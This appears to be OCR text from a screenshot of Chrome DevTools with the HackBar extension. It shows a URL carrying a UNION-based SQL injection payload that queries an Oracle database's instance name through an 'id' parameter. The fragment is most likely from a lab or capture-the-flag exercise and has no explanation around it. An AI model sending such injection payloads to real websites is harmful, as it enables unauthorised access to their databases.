 XE
Chrome's language Switch DevTools to Chinese Don't show again
Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LFI Other
3/new_list.php?id=1 union select 'null', (select instance_name from V$INSTANCE) from dual